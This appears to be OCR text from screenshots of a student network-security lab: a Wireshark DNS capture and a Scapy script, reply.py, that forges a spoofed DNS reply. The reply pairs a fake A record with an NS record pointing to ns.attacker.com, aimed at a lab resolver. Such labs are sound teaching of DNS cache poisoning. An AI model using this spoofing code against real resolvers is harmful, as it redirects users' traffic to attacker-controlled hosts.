 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.195.130 199.249.112.1 DNS 90 Standard query 0x91b4 NS ntp.org OP
2 0.052933962 199.249.112.1 192.168.195.130 DNS 694 Standard query response 0x91b4 NS n
3 0.055728849 192.168.195.130 66.220.13.229 DNS 95 Standard query 0xe0d8 NS pool.ntp.o
4 0.058697984 192.168.195.130 192.33.14.30 DNS 90 Standard query 0x59d9 NS pch.net OP
5 0.059581959 192.168.195.130 199.7.91.13 DNS 86 Standard query 0xd87f NS edu OPT
6 0.116075888 192.33.14.30 192.168.195.130 DNS 413 Standard query response 0x59d9 NS p
7 0.117022463 192.168.195.130 204.61.216.4 DNS 96 Standard query 0xc9f1 A anyns.pch.n
8 0.117123972 192.168.195.130 204.61.216.4 DNS 96 Standard query 0x340c AAAA anyns.pc
9 0.127481750 199.7.91.13 192.168.195.130 DNS 1204 Standard query response 0xd87f NS e
10 0.200840801 204.61.216.4 192.168.195.130 DNS 1179 Standard query response 0xc9f1 A an
11 0.217124387 204.61.216.4 192.168.195.130 DNS 1179 Standard query response 0x340c AAAA
12 0.320048200 66.220.13.229 192.168.195.130 DNS 233 Standard query response 0xe0d8 NS p
Frame 1: 90 bytes on wire (720 bits), 90 bytes captured
Ethernet II, Src: VMware_23:49:45 (00:50:56:23:49:45), [
Internet Protocol Version 4, Src: 192.168.195.130, Dst:
User Datagram Protocol, Src Port: 51505, Dst Port: 53
Domain Name System (query)
0000 00 50 56 ec 9d 9c 00 50 56 23 49 45 08 00 45 00 ·PV
0010 00 4c 8b a4 00 00 40 11 32 d7 c0 a8 c3 82 c7 f9 ·L
0020 70 01 c9 31 00 35 00 38 bc 6f 91 b4 00 00 00 01 p·
0030 00 00 00 00 00 01 03 6e 74 70 03 6f 72 67 00 00
0040 02 00 01 00 00 29 04 d0 00 00 80 00 00 0c 00 0a
0050 00 08 b8 3a af c2 12 64 ce 65
● reply.py - lab4 - Visual Studio Code
dit Selection View Go Run Terminal Help
Welcome attack.py 6 reply.py 8 ●
reply.py > ...
1 from scapy.all import *
2
3 name = "www.example.net"
4 domain = "example.net"
5 ns = "ns.attacker.com"
6 Qdsec = DNSQR(qname=name)
7 Anssec = DNSRR(rrname=name, type="A", rdata="1.2.3.4",ttl=259200)
8 NSsec = DNSRR(rrname=domain, type="NS", rdata=ns, ttl=259200)
9 dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,qdcount=1, ancount=1, nscount=1, arcount
10 ip = IP(dst="192.168.195.138", src="192.168.195.130")
11 udp = UDP(dport=53, sport=2052, chksum=0)
12 reply = ip/udp/dns
13
14 send(reply)
15
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
(nhattram1501㉿nhattram1501)-[~/Documents/lab4]
$ sudo /usr/bin/python3.13 /home/nhattram1501/Documents/lab4/reply.py